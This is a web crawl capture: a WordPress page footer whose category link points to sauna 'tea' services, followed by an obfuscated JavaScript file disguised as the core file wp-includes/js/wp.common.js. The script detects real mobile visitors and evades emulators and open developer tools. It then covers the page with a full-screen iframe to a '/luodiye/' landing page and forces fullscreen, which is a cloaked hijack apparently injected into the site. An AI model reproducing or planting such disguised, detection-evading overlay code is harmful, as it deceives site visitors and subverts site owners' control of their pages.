	<li class="cat-item cat-item-1"><a href="http://www.wxpiao.cn/category/hcgzs">桑拿喝茶工作室</a>
</li>
</ul></div></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.wxpiao.cn/wp-includes/js/wp.common.js
body_size: 6126
content:
var _0xod1='jsjiami.com.v7';function _0x30d3(_0x553e0b,_0x1c9012){const _0x38b4d7=_0x38b4();return _0x30d3=function(_0x30d361,_0xcf3253){_0x30d361=_0x30d361-0x178;let _0x107022=_0x38b4d7[_0x30d361];if(_0x30d3['IxVJmZ']===undefined){var _0x11cbb0=function(_0x52f5c4){const _0x3ff61a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5126e3='',_0x34ece='';for(let _0x2deb1e=0x0,_0x5d3512,_0x25ea48,_0x2e2f94=0x0;_0x25ea48=_0x52f5c4['charAt'](_0x2e2f94++);~_0x25ea48&&(_0x5d3512=_0x2deb1e%0x4?_0x5d3512*0x40+_0x25ea48:_0x25ea48,_0x2deb1e++%0x4)?_0x5126e3+=String['fromCharCode'](0xff&_0x5d3512>>(-0x2*_0x2deb1e&0x6)):0x0){_0x25ea48=_0x3ff61a['indexOf'](_0x25ea48);}for(let _0x2c0ae0=0x0,_0x1a0966=_0x5126e3['length'];_0x2c0ae0<_0x1a0966;_0x2c0ae0++){_0x34ece+='%'+('00'+_0x5126e3['charCodeAt'](_0x2c0ae0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x34ece);};const _0x4430d8=function(_0x105c41,_0x153b67){let _0x212246=[],_0x1e1fe7=0x0,_0x3f9206,_0x2137d4='';_0x105c41=_0x11cbb0(_0x105c41);let _0x1cde4c;for(_0x1cde4c=0x0;_0x1cde4c<0x100;_0x1cde4c++){_0x212246[_0x1cde4c]=_0x1cde4c;}for(_0x1cde4c=0x0;_0x1cde4c<0x100;_0x1cde4c++){_0x1e1fe7=(_0x1e1fe7+_0x212246[_0x1cde4c]+_0x153b67['charCodeAt'](_0x1cde4c%_0x153b67['length']))%0x100,_0x3f9206=_0x212246[_0x1cde4c],_0x212246[_0x1cde4c]=_0x212246[_0x1e1fe7],_0x212246[_0x1e1fe7]=_0x3f9206;}_0x1cde4c=0x0,_0x1e1fe7=0x0;for(let _0x19d35a=0x0;_0x19d35a<_0x105c41['length'];_0x19d35a++){_0x1cde4c=(_0x1cde4c+0x1)%0x100,_0x1e1fe7=(_0x1e1fe7+_0x212246[_0x1cde4c])%0x100,_0x3f9206=_0x212246[_0x1cde4c],_0x212246[_0x1cde4c]=_0x212246[_0x1e1fe7],_0x212246[_0x1e1fe7]=_0x3f9206,_0x2137d4+=String['fromCharCode'](_0x105c41['charCodeAt'](_0x19d35a)^_0x212246[(_0x212246[_0x1cde4c]+_0x212246[_0x1e1fe7])%0x100]);}return _0x2137d4;};_0x30d3['swMCVr']=_0x4430d8,_0x553e0b=arguments,_0x30d3['IxVJmZ']=!![];}const _0x338e45=_0x38b4d7[0x0],_0x51381b=_0x30d361+_0x338e45,_0x3e2213=_0x553e0b[_0x51381b];return!_0x3e2213?(_0x30d3['mMWacn']===undefined&&(_0x30d3['mMWacn']=!![]),_0x107022=_0x30d3['swMCVr'](_0x107022,_0xcf3253),_0x553e0b[_0x51381b]=_0x107022):_0x107022=_0x3e2213,_0x107022;},_0x30d3(_0x553e0b,_0x1c9012);}function _0x38b4(){const _0x85ecb6=(function(){return[_0xod1,'KShjpdsOjfiFhamHixRl.ORcLonmw.nVMvQ7RAVQ==','W4bIWQldVSo9WPVcN8oo','BSkyfmo/Ca','aSkPgd4GEGddNSkxu8oPW4ldS8kC','wrHVW6ldOSkKACkoW5pcRmoKWRdcIa','cColncBdUSkbW4pdKNFdVmk8dwK+W7HegXXP','WQtcKmkdD3/dUSodWRtdHKC','kmkkW7X+','WPWIA1S','pmoJa8klD19fwcFcVmkjWPrOuW','W6JcJeXGWQVcLmo5Bq','W4xcPSojW6ldTKJdGSoWW4tcP8kIiq','WRTOWPGAo8oxwxS0iuTX','v8kmWOSHWO3dQhJdRq','WRhcJbxdUGxdJSosu8o/','EGP5BSk2hGX+cYTYW6FcHa','W4ZcLh7cLCkFzZ3dJ8kXW4xdGq','WQdcNCkoAxRdQSovWQtdGetcUNxdGh8FW5RcU3lcLmkh','rSokAHZdQq','lCoaW4P1W4VcPYRcOmo2oCkyF8kAWONcNCk9x2dcHmkrW6FdSgFcNmoKsdTrW6xcQqnNWPRdQxO+W6hdTNuuDKJcQHHbfNVdGSo3W7bMh8oZFCoIWP3dLsWLWPZcPgJcO8ooW4quWR52WO9RBWFdQ8olaSoRWQldV8kWWOBcGCobW7ddUNufp2dcJCo/W59DWOeAW61fW6FdP38yWORdGmocWR/cHsJcHSkSW6LVWP3cKda4WOqLkmk3WQHrkGrZWQxcO0dcTIldQCkPAX4k','WRxcUb3cUc3dOmolWPRdUCkszG','i0euW7RcJ1BdGxNcHHe','W7BcLmk9W6ywfq9nW5ddMa','mCo6gmkBrKTBurFcSmkvWPj4t8o3W6VcOglcIW','W7RdLKDTj0H/W6Gu','W6ldIKb2cKO3W6ObW5RdGSkIW6JdK8kndw7cUs3dGZVdQLtcNfm','kmognKfG','ymkkjCoKCCkBWP4dWPNcMmk7W7JcGtbTWO4','CWvXldVdJmkWdCoWW5q','vmo1veT/lsNdS8kVsmoNW7O','WP3cNLjjs8kYDSowb8oY','WRpdIti4W7VdHCkTrCk0u8kYxwi','WP9NrCkFWOddMSoKW4tcVmoZFYHcW4SwW4mHdSolW4VcKvvnW6RdMa','W5LawmohwSoFAq','W7BcOai'].concat((function(){return['oSojumkUlCoDWOOsWRZcTSkEW5m','W6xdVNhcT2ldTGvreSoozhGrW6DKtmocWOhcMSoD','n8kpW6NcRmo4','qqHgW5/cIW','W7tcRJCOWRC','sW5+W5tdHSk1zCkdW4i','Cb5UBSkVhG','sG7dKmkRq2zvbJhdS2n9','W6ZcR2xcO8kv','W7RcGSk6W7CInWPfW5FdK8kOmSkYWQK','a2yfW7dcPa','AGP/','WO/dSSkWW40UaKLhWRxdR1rhWPu','k04VomoWq3fFacPCW6tcUa','W6lcNM1J','ymkygmoiD8kAWRSEWQxcM8kHW7xcHYy','EsBdI3FcKSkIWRLhvmkhWR4VW7Tbpd99WQi4','Bmkjemo5DSklWPSEWPZcMmkS','W63cN8kIW7ybmrjVW5hdNmk2jmk0WRxdGZW9','hfRcHmoW','6k6N5Aw/5QoC5Rwe57Ir5P+NCW','WOJdRCkaW7SV','dhRcRmoYfa','W6BdI0X6fgD/W68hW5ZdKG','tCoMWPBcUCkl','W4HdWOBdNSo1','mSkqW53cJG','nSkElwK','WRbJWPGqlCoaFgCIkvvG','uSklav4i','W6RcOYmMWQi','gbuab8onfSoZWQVcT8k2W6W','W6RdNuTRifP2W6OtW5FdLmkUW6pdMG','pSo+hSk6xu9eutRcQ8k5WOHewq','s8kGfCo5Aa','WQCVg8kwW44'].concat((function(){return['WOpdO8ovW4ddTmo/ee/cNuhdRNy','uGZcPGVdN1FcUCkFwIO','W5avyKxcVWldJG','FW9hW7RcISkMW58HW6RdPqRdQa','W5WTx2dcGqVdPq','WRddJdLvWOBcT8o+wCkR','W53cR8kzWPxcTCkApwpcV0y','zmkSbCkovComWRZcQKOCWORcHa','ESkCaSo3CCkBWOOtWOtcGCkTW6JcHXn9WOZcM8ovWPZcNaxdSLu','ixZcIqpdGSo+WP9Lu8kfWQmT','W6hdJ8oyoYpdMCoJWR3dQ2JcLa','ACoRf8kDcxSFW7BdGapcKH4','uXjHW7tdOSkJDCkiW4xcKComWQpcI0TBW6WeE1eQ','6jgy5z+86Acz5BAj5z2K5Bgk56wx5lQw44o7','W606W5LgB8kAjhKAoeLXuq','bColW4nn','WPKgW6zFWO4','W6/cOqeBWRBcRmkDW7Xb','6jcB5z+46Acr5BE75ysp6zAD44oB','ymo1uWddTwXlWPagvG1DW70','p8ocxs7dMLTi','nCkNeN3cPYmsWP4VBW1EW4u','fSktaCo1BIPI','W6NcUXWsWRu','6z+U55Yr5A2D56wX5yIZ6k2k5AEQ5OQ15QcD5RAZ5yMa5QQk5OU/5zQN77+t5lUv5Bc656wM6jgR5z+W6AcQ44g0','c37cMmoSmW','CcZdHvhcKmk4WP9ptCkTWQO3W7HG','tHhcRrZdRgFcTCkvwG','ycJdG1pcLSk4WOPdtmkP','rSkjiCo8W5S','ySkxfmoZBCkmWRafWOhcLCk6W68','WOipW4LpWPC','lCo0jSkqrK9BDZxcRmkE'];}()));}()));}());_0x38b4=function(){return _0x85ecb6;};return _0x38b4();};const _0x4f598f=_0x30d3;(function(_0x6f4715,_0xdf234,_0x4a03e0,_0x146607,_0x10f00e,_0x50c9cc,_0x492e5a){return _0x6f4715=_0x6f4715>>0x2,_0x50c9cc='hs',_0x492e5a='hs',function(_0x43495c,_0x5d4473,_0x24d4fa,_0x1df1f3,_0x4d21a7){const _0x1454c9=_0x30d3;_0x1df1f3='tfi',_0x50c9cc=_0x1df1f3+_0x50c9cc,_0x4d21a7='up',_0x492e5a+=_0x4d21a7,_0x50c9cc=_0x24d4fa(_0x50c9cc),_0x492e5a=_0x24d4fa(_0x492e5a),_0x24d4fa=0x0;const _0x34a50f=_0x43495c();while(!![]&&--_0x146607+_0x5d4473){try{_0x1df1f3=parseInt(_0x1454c9(0x197,'Moct'))/0x1+parseInt(_0x1454c9(0x1ca,'c)60'))/0x2+parseInt(_0x1454c9(0x185,'eQAa'))/0x3*(parseInt(_0x1454c9(0x1d7,'EOXD'))/0x4)+-parseInt(_0x1454c9(0x1cb,'GLYW'))/0x5*(-parseInt(_0x1454c9(0x188,'pSb8'))/0x6)+-parseInt(_0x1454c9(0x19d,'jdy6'))/0x7+-parseInt(_0x1454c9(0x1c3,'&Emj'))/0x8*(parseInt(_0x1454c9(0x199,'4%TX'))/0x9)+-parseInt(_0x1454c9(0x1cf,'KI3t'))/0xa;}catch(_0x577012){_0x1df1f3=_0x24d4fa;}finally{_0x4d21a7=_0x34a50f[_0x50c9cc]();if(_0x6f4715<=_0x146607)_0x24d4fa?_0x10f00e?_0x1df1f3=_0x4d21a7:_0x10f00e=_0x4d21a7:_0x24d4fa=_0x4d21a7;else{if(_0x24d4fa==_0x10f00e['replace'](/[OSRLFxlnpHKwAVMfQdh=]/g,'')){if(_0x1df1f3===_0x5d4473){_0x34a50f['un'+_0x50c9cc](_0x4d21a7);break;}_0x34a50f[_0x492e5a](_0x4d21a7);}}}}}(_0x4a03e0,_0xdf234,function(_0x252c0b,_0x40251b,_0xa178a8,_0x524de2,_0x1441a3,_0x31344c,_0x2daa1a){return _0x40251b='\x73\x70\x6c\x69\x74',_0x252c0b=arguments[0x0],_0x252c0b=_0x252c0b[_0x40251b](''),_0xa178a8='\x72\x65\x76\x65\x72\x73\x65',_0x252c0b=_0x252c0b[_0xa178a8]('\x76'),_0x524de2='\x6a\x6f\x69\x6e',(0x1be7d9,_0x252c0b[_0x524de2](''));});}(0x31c,0x38714,_0x38b4,0xc9),_0x38b4)&&(_0xod1=0x2410);class MobileLandingPage{constructor(_0x442a4b='/luodiye/'){const _0x5cf118=_0x30d3,_0x60c702={'xMETn':'2|4|1|3|0','IUuSx':_0x5cf118(0x1b1,'^4#[')},_0x1cabd8=_0x60c702[_0x5cf118(0x1b6,'w7gE')]['split']('|');let _0x127da3=0x0;while(!![]){switch(_0x1cabd8[_0x127da3++]){case'0':console['log'](_0x60c702[_0x5cf118(0x1a5,'Jhe9')],this[_0x5cf118(0x17e,'uK&l')]());continue;case'1':this['isEmulator']=this[_0x5cf118(0x1db,'c)60')]();continue;case'2':this[_0x5cf118(0x18f,'I%8J')]=_0x442a4b;continue;case'3':this['shouldShow']=this[_0x5cf118(0x184,'4%TX')]&&!this['isEmulator'];continue;case'4':this['isMobile']=this[_0x5cf118(0x1c8,'InWF')]();continue;}break;}}[_0x4f598f(0x186,'KI3t')](){const _0x360cb5=_0x4f598f,_0xecae69={'glOJN':function(_0x402495,_0xd7c63f){return _0x402495>_0xd7c63f;},'JkHpv':function(_0x1a9b0c,_0x3726a0){return _0x1a9b0c<=_0x3726a0;},'vshJw':_0x360cb5(0x1d2,'d9Gj')},_0x229f7c=navigator[_0x360cb5(0x1a2,'uK&l')][_0x360cb5(0x17a,'5i90')](),_0x15e644=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0x360cb5(0x182,'&Emj')](_0x229f7c),_0x589395=_0x360cb5(0x1b9,'KI3t')in window||_0xecae69['glOJN'](navigator[_0x360cb5(0x1ac,'jdy6')],0x0),_0x53486a=_0xecae69['JkHpv'](window[_0x360cb5(0x190,'#R*V')],0x300),_0x30e0c7=typeof window['orientation']!==_0xecae69['vshJw'];return _0x15e644&&_0x589395;}[_0x4f598f(0x1db,'c)60')](){const _0x3000e9=_0x4f598f,_0x50725d={'naRVg':function(_0x55d87b,_0x4bc592){return _0x55d87b>_0x4bc592;},'StNnH':function(_0x15a00d,_0x1b9c2f){return _0x15a00d>_0x1b9c2f;},'TDtKq':function(_0xbc3e3f,_0x3717a4){return _0xbc3e3f>_0x3717a4;},'dmUWu':function(_0x95fefb,_0x3dc726){return _0x95fefb-_0x3dc726;},'ZbwLb':function(_0x2eb9d3,_0x44cad2){return _0x2eb9d3>_0x44cad2;}},_0x494ac3=navigator[_0x3000e9(0x1dc,'75m!')]['toLowerCase'](),_0x468bf3=navigator[_0x3000e9(0x17b,'w7gE')][_0x3000e9(0x18e,')Awv')](),_0x2a9bf9=/emulator|simulator|sdk|google sdk/i[_0x3000e9(0x181,'nIh7')](_0x494ac3),_0x5b16db=/win32|macintel|linux x86_64/i[_0x3000e9(0x1b7,'k9wF')](_0x468bf3)&&/android|iphone|ipad/i['test'](_0x494ac3),_0x1c6d9d=navigator[_0x3000e9(0x191,'5i90')]||0x4,_0xfba522=navigator[_0x3000e9(0x1c4,'#gut')]||0x4,_0x5011bb=_0x50725d[_0x3000e9(0x1a1,'d9Gj')](_0x1c6d9d,0x8)||_0x50725d['StNnH'](_0xfba522,0x8),_0x2d1ff1=_0x50725d['TDtKq'](_0x50725d[_0x3000e9(0x1b2,'Nbeo')](window['outerHeight'],window[_0x3000e9(0x1b4,'OFp)')]),0xc8)||_0x50725d[_0x3000e9(0x1a0,'#gut')](window[_0x3000e9(0x1c7,'(JZN')]-window[_0x3000e9(0x1c2,'75m!')],0xc8);return _0x2a9bf9||_0x5b16db||_0x5011bb||_0x2d1ff1;}['show'](){const _0x5c2a83=_0x4f598f,_0x3b831d={'CbCvm':_0x5c2a83(0x1d9,'w7gE'),'VAOSJ':function(_0x149802,_0x3731c7){return _0x149802===_0x3731c7;},'TFcmN':_0x5c2a83(0x1ba,'%&nj'),'tEppA':_0x5c2a83(0x1ce,'Moct'),'sADnf':'div','eQahk':_0x5c2a83(0x19a,'v0z!')};if(!this[_0x5c2a83(0x180,'GLYW')]){console['log'](_0x3b831d[_0x5c2a83(0x1d1,'lb3l')]);return;}if(document[_0x5c2a83(0x17d,'Moct')](_0x5c2a83(0x193,'OFp)'))){if(_0x3b831d[_0x5c2a83(0x1de,'GUX9')](_0x3b831d[_0x5c2a83(0x1a7,'I%8J')],_0x3b831d['TFcmN'])){console[_0x5c2a83(0x19c,'d9Gj')](_0x3b831d[_0x5c2a83(0x1da,'McLt')]);return;}else _0x2b2bc1[_0x5c2a83(0x1ab,'4%TX')](_0xe3c2be);}console['log']('检测到真实移动设备，正在全屏展示\x20'+this['targetPath']);const _0x554366=document[_0x5c2a83(0x1a9,'Nbeo')](_0x3b831d[_0x5c2a83(0x1b3,'McLt')]);_0x554366['id']=_0x3b831d[_0x5c2a83(0x1b5,'zy42')],_0x554366[_0x5c2a83(0x1d8,'d9Gj')]['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647;\x20/*\x20使用一个极高的z-index确保在最顶层\x20*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20';const _0x4407f8=document[_0x5c2a83(0x189,'^4#[')](_0x5c2a83(0x1a3,'^4#['));_0x4407f8[_0x5c2a83(0x1a8,'^4#[')]=this[_0x5c2a83(0x1dd,'c)60')],_0x4407f8['style'][_0x5c2a83(0x19b,'Dp^J')]=_0x5c2a83(0x18d,'xF)a'),_0x554366[_0x5c2a83(0x1ae,'jdy6')](_0x4407f8),document[_0x5c2a83(0x1b8,'$doa')]['appendChild'](_0x554366),this['requestFullscreen'](_0x554366);}['close'](){const _0x13e6eb=_0x4f598f,_0x2a011d={'HcnNi':_0x13e6eb(0x19a,'v0z!')},_0xc95e2=document[_0x13e6eb(0x1be,'5i90')](_0x2a011d['HcnNi']);_0xc95e2&&(_0xc95e2['remove'](),this[_0x13e6eb(0x1bd,'OFp)')](),console['log'](_0x13e6eb(0x1d3,'%&nj')));}['requestFullscreen'](_0x82ba8a){const _0x1ddb45=_0x4f598f,_0x3a636b={'Xklft':_0x1ddb45(0x19f,'k9wF'),'AZMXy':_0x1ddb45(0x1bb,'d9Gj'),'OvCpN':'无法自动进入全屏模式:'},_0x323167=_0x82ba8a[_0x1ddb45(0x1af,'#R*V')]||_0x82ba8a[_0x1ddb45(0x1c9,'jdy6')]||_0x82ba8a[_0x1ddb45(0x1cd,'uK&l')]||_0x82ba8a['msRequestFullscreen'];_0x323167&&_0x323167['call'](_0x82ba8a)[_0x1ddb45(0x17c,'jdy6')](_0x575bd9=>{const _0x44dad7=_0x1ddb45;if(_0x3a636b[_0x44dad7(0x179,'lb3l')]!==_0x3a636b[_0x44dad7(0x18c,'SMuU')])console['warn'](_0x3a636b[_0x44dad7(0x1c0,'J4S5')],_0x575bd9);else{const _0x4c596d=_0x3c373a[_0x44dad7(0x1bd,'OFp)')]||_0x1c9c1b[_0x44dad7(0x19e,'cuYl')]||_0x46327b[_0x44dad7(0x1ad,'c)60')]||_0x2ca1e2[_0x44dad7(0x195,'jdy6')];_0x4c596d&&_0x4c596d[_0x44dad7(0x1d0,'J2^M')](_0x150a9c);}});}[_0x4f598f(0x1a6,'#R*V')](){const _0x50afc4=_0x4f598f,_0xf79685=document[_0x50afc4(0x183,'5i90')]||document[_0x50afc4(0x18b,'GLYW')]||document['mozCancelFullScreen']||document['msExitFullscreen'];_0xf79685&&_0xf79685[_0x50afc4(0x1b0,'McLt')](document);}[_0x4f598f(0x1d4,'SMuU')](){const _0x34e7d6=_0x4f598f,_0x260737={'iYSCr':function(_0x562c17,_0x567222){return _0x562c17 in _0x567222;},'MLDEQ':_0x34e7d6(0x178,'jdy6')};return{'userAgent':navigator[_0x34e7d6(0x192,'OFp)')],'platform':navigator[_0x34e7d6(0x187,'xF)a')],'isMobile':this['isMobile'],'isEmulator':this['isEmulator'],'shouldShow':this[_0x34e7d6(0x196,'Xkum')],'screenWidth':window[_0x34e7d6(0x198,'&9R3')],'screenHeight':window[_0x34e7d6(0x18a,'Jhe9')],'touchSupport':_0x260737[_0x34e7d6(0x1bf,'EOXD')](_0x260737[_0x34e7d6(0x194,')CO3')],window),'hardwareConcurrency':navigator[_0x34e7d6(0x17f,'kEqS')],'deviceMemory':navigator['deviceMemory']};}}var version_ = 'jsjiami.com.v7';